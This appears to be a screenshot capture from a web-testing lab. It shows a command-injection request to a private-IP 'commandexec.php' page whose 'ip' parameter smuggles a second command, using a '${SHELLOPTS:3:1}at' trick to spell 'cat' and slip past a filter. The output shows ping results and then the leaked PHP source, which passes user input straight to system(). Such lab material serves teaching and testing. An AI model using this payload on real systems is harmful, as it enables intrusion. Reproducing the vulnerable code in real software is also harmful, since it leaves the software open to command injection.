 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;${SHELLOPTS:3:1}at commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.042 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
8 rtt min/avg/max/mdev = 0.041/0.045/0.053/0.007 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14